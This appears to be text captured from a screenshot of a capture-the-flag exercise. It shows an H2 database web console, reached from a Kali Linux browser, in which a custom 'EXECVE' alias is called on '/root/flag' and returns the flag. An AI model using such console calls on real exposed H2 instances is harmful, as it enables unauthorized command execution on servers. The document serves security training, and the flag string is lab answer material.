 10.0.10.99:8081/h2-console/login.do?jsessionid=978648ece0bf03b42165c9b
Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:mem:testdb
AUTHORITIES
COMMENT
RECIPE
RECIPE_CATEGORY
RECIPE_INGREDIENTS
USER
INFORMATION_SCHEMA
Sequences
Users
H2 1.4.200 (2019-10-14)
Run Run Selected Auto complete Clear SQL statement:
CALL EXECVE('/root/flag');
CALL EXECVE('/root/flag');
PUBLIC.EXECVE('/root/flag')
flag{off_6_58c90a12b6000de2b030b694e54f3ead}
(1 row, 97 ms)